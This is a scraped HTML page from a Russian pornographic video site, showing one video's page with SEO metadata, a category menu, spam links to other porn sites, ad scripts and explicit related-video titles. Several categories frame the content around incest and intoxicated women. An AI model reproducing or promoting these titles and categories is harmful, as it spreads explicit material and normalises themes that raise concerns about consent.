

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/video/3965/smachnaya_devushka_polizala_klitor_podruzhke_i_ostalas_dovolnoy
body_size: 8743
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Смачная девушка полизала клитор подружке и осталась довольной | Скачать или смотреть порно видео | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Рекомендуем также посмотреть похожее порно видео онлайн. Порно видео смачная девушка полизала клитор подружке и осталась довольной с участием прекрасной модели смотреть в HD качестве бесплатно." />
<meta name="keywords" content="клитор, подружке, довольной, клип, девушка, смачная, полизала, осталась, ебли, ролик" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="SexBeruf.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Смачная девушка полизала клитор подружке и осталась довольной" />
<meta property="og:description" content="Рекомендуем также посмотреть похожее порно видео онлайн. Порно видео смачная девушка полизала клитор подружке и осталась довольной с участием прекрасной модели смотреть в HD качестве бесплатно." />
<meta property="og:url" content="https://sexberuf.com/video/3965/smachnaya_devushka_polizala_klitor_podruzhke_i_ostalas_dovolnoy" />
<meta property="og:image" content="https://sexberuf.com/upload/cbb5ff0ecaee25e58f0da48430813385.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://sexberuf.com/embed/3965" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="375" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-11-06T15:52:07+02:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="3965" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Пьяные девушки" />
<meta property="ya:ovs:genre" content="Пьяные девушки" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="912" />
<meta property="ya:ovs:likes" content="54" />
<meta property="ya:ovs:dislikes" content="65" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Смачная девушка полизала клитор подружке и осталась довольной",
	"description": "Рекомендуем также посмотреть похожее порно видео онлайн. Порно видео смачная девушка полизала клитор подружке и осталась довольной с участием прекрасной модели смотреть в HD качестве бесплатно.",
	"url" : "https://sexberuf.com/video/3965/smachnaya_devushka_polizala_klitor_podruzhke_i_ostalas_dovolnoy",
	"genre" : "Бабушка и внук",
	"thumbnailUrl": [
		"https://sexberuf.com/upload/cbb5ff0ecaee25e58f0da48430813385.jpg"
	],
	"uploadDate": "2020-11-06T15:52:07+02:00",
	"duration": "PT6M15S",
	"embedUrl": "https://sexberuf.com/embed/3965",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "912"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "54"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "65"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/video/3965/smachnaya_devushka_polizala_klitor_podruzhke_i_ostalas_dovolnoy" />
<link rel="prev" href="https://sexberuf.com/video/3964/salat_delano" />
<link rel="next" href="https://sexberuf.com/video/3966/devushka_prikrivaet_bolshie_glaza" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {width: 100% !important;height: auto !important;}
.v1057 {width: 100%;height: 0;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.vdtgol {width: 100%;position: relative;margin-bottom: 10px;border-radius: 3px;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ojqjox {width: 100%;padding: 5px 10px 5px 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 14px;text-align: left;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.qqonrv {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.sdkop {padding: 10px 10px 10px 0px;float: left;}
.amgch {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008000;}
.amgch:hover {color: #00b300;}
.amgch:focus {color: #00b300;}
.ugusbu {font-size: 18px;color: #bbb;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;}
.ixzmmk {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #800000;}
.ixzmmk:hover {color: #b30000;}
.ixzmmk:focus  {color: #b30000;}
.dltst {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008080;}
.dltst:hover {color: #00b3b3;}
.dltst:focus {color: #00b3b3;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-download:before {content: "\f019";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-thumbs-down:before {content: "\f165";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="none" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="none" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="none" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="none" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="active" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="ojqjox">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/" itemprop="item"><span itemprop="name">SexBeruf.com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/cat/26/babushka_i_vnuk" itemprop="item"><span itemprop="name">Бабушка и внук</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Смачная девушка полизала клитор подружке и осталась довольной</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Смачная девушка полизала клитор подружке и осталась</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev"><div class="vdtgol">
<div class="v1057">
<video style="background-color:#000;border-radius:5px;" poster="/upload/cbb5ff0ecaee25e58f0da48430813385.poster.jpg" preload="none" controls>
<source src="/play/3965.mp4" type='video/mp4'>
Your browser does not support the video tag...
</video>
</div>
</div>
<!--noindex-->
<div class="zadv">
<div id="vtxQrqJjd749CdH-RT9l0mqnPg1OwaA"></div>
<script src="//web.sexberuf.com/v/txQrqJjd749CdH-RT9l0mqnPg1OwaA" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="qqonrv">
<div class="sdkop">
<span class="amgch" data-id="3965" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="ddobnw" class="ugusbu" title="Текущий рейтинг видео">45%</span>
<span class="ixzmmk" data-id="3965" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/3965.mp4" title="Скачать видео ролик">
<span class="dltst"><i class="fa fa-download"></i></span>
</a>
<!--/noindex-->
</div>
</div>
<div class="qqonrv">
Порно видео смачная девушка полизала клитор подружке и осталась довольной с участием прекрасной модели смотреть в HD качестве бесплатно.<br>

Канал: Girls Way<br>



Теги: busty, her, lesbian-porn<br>
Этот ролик добавлен: 06.11.2020 в 15:52<br>
Разделы: <a href="/cat/26/babushka_i_vnuk">Бабушка и внук</a>, <a href="/cat/33/pyanie_devushki">Пьяные девушки</a><br>
Просмотрели: 912 раз<br>
Продолжительность: 06:15<br>
<div>Следующий: <a href="/video/3966/devushka_prikrivaet_bolshie_glaza">Девушка прикрывает большие глаза</a></div>
<div>Предыдущий: <a href="/video/3964/salat_delano">Салат делано</a></div>

</div>
<h2 class="ldncss">Похожее порно видео</h2>
<!--noindex-->
<div class="zadv">
<div id="vaydUxs1bYxbR8HsYLg-_1CFmcDBf4w"></div>
<script src="//web.sexberuf.com/v/aydUxs1bYxbR8HsYLg-_1CFmcDBf4w" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="ckvyxy">
<a href="/video/7368/devushka_ostalas_s_khakhalem_svoey_podruzhki_naedine">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/74f030a7aa50982a857613c33546331e.jpg" title="Девушка осталась с хахалем своей подружки наедине" alt="Девушка осталась с хахалем своей подружки наедине" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 941</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:02</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Девушка осталась с хахалем своей подружки наедине</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4545/seksualnaya_devushka_dala_polizat_klitor">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c8766d1ce09541a3e5436f474ab1cc51.jpg" title="Сексуальная девушка дала полизать клитор" alt="Сексуальная девушка дала полизать клитор" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1089</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 18:29</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
<span class="fykoqj">Сексуальная девушка дала полизать клитор</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8596/smachnaya_devushka_v_trusakh_trakhaetsya_rakom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/01dde0634aa30cd39a60316e0e596acf.jpg" title="Смачная девушка в трусах трахается раком" alt="Смачная девушка в трусах трахается раком" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1265</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:42</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 42%</div>
</div>
<span class="fykoqj">Смачная девушка в трусах трахается раком</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8161/devushka_povernulas_spinoy_k_svoey_podruzhke">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/2e4f9fc6b06abec1800c02eef05a9395.jpg" title="Девушка повернулась спиной к своей подружке" alt="Девушка повернулась спиной к своей подружке" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 871</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:37</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="fykoqj">Девушка повернулась спиной к своей подружке</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8058/koda_svetlovolosaya_devushka_po_vole_sluchaya_ostalas_v_odnom_pomeshchenii_s_dvumya_temnokozhimi_parnyami">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/407acac8a2602331dd4d1b1c11febd74.jpg" title="Кода светловолосая девушка по воле случая осталась в одном помещении с двумя темнокожими парнями" alt="Кода светловолосая девушка по воле случая осталась в одном помещении с двумя темнокожими парнями" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 937</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Кода светловолосая девушка по воле случая осталась в одном помещении с двумя темнокожими парнями</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7382/smachnaya_devushka_beret_chlen_gluboko_v_gorlo_i_sladko_stonet">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/cbbd1b4ea3bfbc6a0ff870ed4728b54c.jpg" title="Смачная девушка берет член глубоко в горло и сладко стонет" alt="Смачная девушка берет член глубоко в горло и сладко стонет" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1200</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 09:24</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Смачная девушка берет член глубоко в горло и сладко стонет</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7111/smachnaya_devushka_zanimaetsya_seksom_u_basseyna_i_poluchaet_udovolstvie">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/6aaceb5f088738193dbf92433dba53fa.jpg" title="Смачная девушка занимается сексом у бассейна и получает удовольствие" alt="Смачная девушка занимается сексом у бассейна и получает удовольствие" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 995</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:26</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="fykoqj">Смачная девушка занимается сексом у бассейна и получает удовольствие</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4754/ochen_smachnaya_devushka_vzyala_za_shcheku_chlen">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/2dbc86f7ac04b16f4c7675b75c51020c.jpg" title="Очень смачная девушка взяла за щеку член" alt="Очень смачная девушка взяла за щеку член" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 951</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:51</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Очень смачная девушка взяла за щеку член</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4640/devushka_posovetovala_svoey_podruzhke_zabit_na_vremya_o_svoem_nevernom_parne">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/8367f7669613dc36a4a276a684a39275.jpg" title="Девушка посоветовала своей подружке забыть на время о своем неверном парне" alt="Девушка посоветовала своей подружке забыть на время о своем неверном парне" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 821</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:15</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Девушка посоветовала своей подружке забыть на время о своем неверном парне</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4562/smachnaya_devushka_laskaet_pisyu_pered_vebkoy">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/8b15d4477097d31c8d40abf2737deeb6.jpg" title="Смачная девушка ласкает писю перед вебкой" alt="Смачная девушка ласкает писю перед вебкой" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 849</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 24:59</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Смачная девушка ласкает писю перед вебкой</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4400/smachnaya_grudastaya_devushka_spuskaet_trusiki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/bb2b28fc1b1c38669e8057a9c86e6d97.jpg" title="Смачная грудастая девушка спускает трусики" alt="Смачная грудастая девушка спускает трусики" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 812</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="fykoqj">Смачная грудастая девушка спускает трусики</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3779/smachnaya_devushka_v_tatu_ebetsya_v_kisku">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/33c020200b06d08be0e42850a969f48e.jpg" title="Смачная девушка в тату ебется в киску" alt="Смачная девушка в тату ебется в киску" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 917</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:18</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 41%</div>
</div>
